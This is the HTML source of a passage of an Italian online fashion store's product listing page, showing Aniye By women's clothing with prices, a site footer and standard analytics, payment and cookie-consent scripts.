                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":72908,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/giacca-da-donna-aniye-by-loren-a-doppiopetto-aniy4f0003-rosso.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="giacca da donna Aniye By Loren a doppiopetto" href="https://www.roncastyle.com/giacca-da-donna-aniye-by-loren-a-doppiopetto-aniy4f0003-rosso.html">
												giacca da donna Aniye By Loren a doppiopetto</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="72908" data-price-box="product-id-72908">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-72908"                data-price-amount="35000"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">35.000,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-72908"                data-price-amount="245"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">245,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-demi-con-drappeggi-aniy5s0024-nero.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-185863-ronca-00_14.jpg" alt="abito lungo da donna Aniye By Demi con drappeggi"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-185863-ronca-00_14.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"82717","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":82717,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-demi-con-drappeggi-aniy5s0024-nero.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Aniye By Demi con drappeggi" href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-demi-con-drappeggi-aniy5s0024-nero.html">
												abito lungo da donna Aniye By Demi con drappeggi</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="82717" data-price-box="product-id-82717">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-82717"                data-price-amount="34900"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">34.900,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-82717"                data-price-amount="244.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">244,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/top-da-donna-aniye-by-in-full-paillettes-con-scollo-a-labbro-aniy5s0009-vanaiglia.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/o/top-donna-aniye-by-185879-ronca-00_3.jpg" alt="top da donna Aniye By in full paillettes con scollo a labbro"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/o/top-donna-aniye-by-185879-ronca-00_3.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"81087","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":81087,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/top-da-donna-aniye-by-in-full-paillettes-con-scollo-a-labbro-aniy5s0009-vanaiglia.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="top da donna Aniye By in full paillettes con scollo a labbro" href="https://www.roncastyle.com/top-da-donna-aniye-by-in-full-paillettes-con-scollo-a-labbro-aniy5s0009-vanaiglia.html">
												top da donna Aniye By in full paillettes con scollo a labbro</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="81087" data-price-box="product-id-81087">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-81087"                data-price-amount="17500"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">17.500,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81087"                data-price-amount="87.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">87,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/top-da-donna-aniye-by-in-full-paillettes-con-scollo-a-labbro-aniy5s0009-grigio.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/o/top-donna-aniye-by-185879-ronca-00_13.jpg" alt="top da donna Aniye By in full paillettes con scollo a labbro"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/o/top-donna-aniye-by-185879-ronca-00_13.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"81086","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":81086,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/top-da-donna-aniye-by-in-full-paillettes-con-scollo-a-labbro-aniy5s0009-grigio.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="top da donna Aniye By in full paillettes con scollo a labbro" href="https://www.roncastyle.com/top-da-donna-aniye-by-in-full-paillettes-con-scollo-a-labbro-aniy5s0009-grigio.html">
												top da donna Aniye By in full paillettes con scollo a labbro</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="81086" data-price-box="product-id-81086">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-81086"                data-price-amount="17500"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">17.500,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-81086"                data-price-amount="87.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">87,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>										</div>
									</div>
								</div>
															</div>
															
													</div>
					 </div>
				</div>
			
			<!--Identifier: , Block Id: --></div></div></main><div class="page-bottom"><div class="content">




</div></div>





<input id="glr_layout" type="hidden" name="glr_layout" value="5">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value="">
<input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content">
<style>
.li{
    line-height: 1px!important;
}
    
.trustpilot-widget {
    display: flex!important;
    padding: 20px!important;
}



</style>
<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5dfcdf7eabdb410001b8bab7" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://it.trustpilot.com/review/roncastyle.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->



<div class="footer-container footer1 ">
			<div class="middle-footer padnavarro1" style="padding:25px!important;font-size: 12px;">
			<div class="frame">
				<div class="line">
                    <div class="col-des-2 col-tb-6 col-mb-12">
                        <!-- Static block: footer_contact_us -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">RONCA</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/negozio">Il nostro Store</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/perche-comprare-da-noi">Perchè comprare da noi</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/rating-di-legalita">Rating di legalità</a><br /></span></p>
<p style="margin-left: -20px;"><img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/R160-1.png" alt="" width="137" height="102" /></p></div><!--Identifier: footer1_contact_us, Block Id: 101-->                                            </div>
                        
                    <div class="col-des-2 col-tb-6 col-mb-12" >
                        <!-- Static block: footer_block_categories -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SHOPPING ONLINE</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/pagamenti">Pagamenti</a><br /><a href="/spedizioni">Tutto sulle spedizioni</a><br /><a href="/resi">Gestione Resi</a><br /><a href="/customer/account/">Il Tuo account</a><br /></span></p><!--Identifier: footer_block_categories, Block Id: 106-->
                    </div>

                    <div class="col-des-2 col-tb-6 col-mb-12">
                       
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">ASSISTENZA CLIENTI</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/condizioni-generali-vendita">Condizioni Generali di Vendita</a><br /><a href="/privacy-policy">Privacy Policy</a><br /><a href="/domande-frequenti">Domande Frequenti</a></span><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><br /><a href="/assistenza-clienti">Servizio Clienti</a><br /></span></p><!--Identifier: footer_block_infomation, Block Id: 120-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_quick_link -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">ISCRIVITI ALLA NEWSLETTER</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">E OTTIENI IL CODICE SCONTO DI BENVENUTO</span></p>
<div>
<style type="text/css">
  .footer.content .block.newsletter {
  border-radius: 0px !important;
  border: white!important;
}
.block.newsletter input {
margin-right: 0px!important;
  padding: 0 10px!important;
}
</style>


 <div>

    <label>Email</label>

    <input type="text" rel="1" name="campo1" id="btn_news" placeholder="" maxlength="200" />

</div>

<div id="popup-modal_0" style="display: none">
        <div id="guilde-content_0"align="center">
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.roncastyle.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
         
                <div class="control">
                    
                       <label>Email</label>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                 
                </div>

           

    <div>

        <label>

            <input type="checkbox" name="privacy" required="required"> Dichiaro di aver letto <a style="text-decoration: underline;" href="https://www.roncastyle.com/privacy-policy" target="_blank">l'Informativa privacy</a> e acconsento al trattamento dei miei dati personali per ricevere comunicazioni commerciali o promozionali, tramite la newsletter di Roncastyle</label>

    </div>
            </div>
           <div align="left" style="padding-top: 20px;">

    <button class="action subscribe btn btn-primary btn-sm" data-dismiss="modal" type="submit" name="submit" value="true" onclick="this.form.target='_blank';return true;">

        Iscriviti

    </button>

</div>

        </form>
    </div>
</div>
</div>










</div>
<div> </div><!--Identifier: footer_block_quick_link, Block Id: 103-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_subscribe -->
                        <span id="static_footer_block_subscribe"><p style="text-align: left;padding-left:20px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;"> SEGUICI SUI SOCIAL</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://wa.me/+390457850153"><i class="fa fa-whatsapp fa-3x"></i></a> <a href="https://www.facebook.com/RoncaStyle/" style="padding-left:10px"><i class="fa fa-facebook fa-3x"></i></a> <a href="https://www.instagram.com/roncastyle/" style="padding-left:10px"><i class="fa fa-instagram fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SCARICA LA NOSTRA APP</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://apps.apple.com/it/app/roncastyle/id1630716543"><i class="fa fa-apple fa-3x"></i></a> <a href="https://play.google.com/store/apps/details?id=it.roncastyle.com" style="padding-left:10px"><i class="fa fa-android fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 12px;">PAGAMENTI ACCETTATI</span></p><div style="padding-left:20px;" data-was-processed="true"><div style="padding-left:0px;" data-was-processed="true"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/paypal.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/visa.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/mastercard.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/american.png" alt="" width="50px" height="auto"></div></div></span><!--Identifier: footer_block_subscribe, Block Id: 104-->                    </div>
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
                <div class="line">
                    <div class="col-des-6 col-tb-12 col-mb-12 copyright">
                        <address>
                                                            © 2024 Ronca Style P.I. 01807890239 REA VR 197557 Capitale Sociale € 45.900 
                                                    </address>
                    </div>
                    <div class="col-des-6 col-tb-12 col-mb-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        PEC amministrazione.ronca1862@legalmail.it
<!--Identifier: footer_block_menu_bottom, Block Id: 105-->                    </div>
                </div>
            </div>
		</div>
	</div>


</div>
</footer>	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	




<!-- BLOCK meetanshi_ga4_product -->    
    <!-- /BLOCK meetanshi_ga4_product -->

</div><div id="loading_overlay" class="quickview-loading-overlay"></div>




        
    <script>
	var BASE_URL = WEB_URL = 'https://www.roncastyle.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT"
    };
        var CATALOG_CHECK = 0;
            var CATALOG_CHECK = 2;
    </script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/timer.js"></script><script
src="https://www.paypal.com/sdk/js?client-id=ATfAKWey3xpoI21FkEhrO7fadh442sAt_urEOkRdp3DOigqhGfL_famWQ9VICPUlJa-pmJ15K_r5lk4C&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '750249789503419');
fbq('track', 'PageView');
</script><script type="text/javascript" id="src-mltchnl" src="https://form-multichannel.emailsp.com/forms/3514/match/5170e993-93f0-4bde-968a-79a4ffecd4df/123603"></script><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4c2c07e844630495a5c88b12/script.js"></script><script>
        window.dataLayer = window.dataLayer || [];
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDVXHW3');</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Abito lungo donna Aniye By con rouches",
    "image": "https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/a/b/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg",
    "description": "Abito lungo donna Aniye By con rouches",
    "sku": "ANIY910001-ROSSO",
    "offers": {
        "@type": "Offer",
        "price": "0.00",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/OutOfStock",
        "url": "https://www.roncastyle.com/abito-lungo-donna-aniye-by-con-rouches-aniy910001-rosso.html",
        "itemCondition": "https://schema.org/NewCondition",
        "seller": {
            "@type": "Organization",
            "name": "Ronca Style"
        },
        "identifier_exists": false
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.roncastyle.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}
		}
    });
</script><script type="text/javascript">
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.page-header').height();
                $(document).ready(function(){
                    $('#placeholder-header').height(height_header);
                });
            })(jQuery);
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
	{
		"*": {
